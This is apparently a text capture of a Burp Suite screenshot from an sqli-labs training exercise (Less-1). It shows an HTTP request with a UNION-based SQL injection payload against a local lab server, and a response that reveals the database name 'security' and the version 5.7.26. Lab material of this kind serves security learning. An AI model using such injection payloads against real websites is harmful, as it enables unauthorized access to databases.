 Request
Pretty Raw Hex \n
1 GET /Less-1/?id=-1%27+union+select+1,database(),version()  --+ HTTP/1.1
2 Host: 192.168.31.181:888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB